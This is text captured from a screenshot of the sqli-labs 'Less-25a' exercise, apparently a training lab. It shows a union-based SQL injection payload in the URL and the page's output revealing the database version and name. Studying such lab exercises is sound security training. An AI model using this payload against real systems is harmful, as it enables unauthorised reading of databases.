 Less-25a Trick with OR & AND Blind - Mozilla Firefox
Less-25a Trick with OR & AN
Google Dịch
192.168.80.225/sqli-labs/Less-25a/?id=1 union select 1,version(),database() limit 1,1 --+
thuctap
Web
http://192.168.80.225…
Welcome Dhakkan
Your Login name:5.5.60-MariaDB
Your Password:security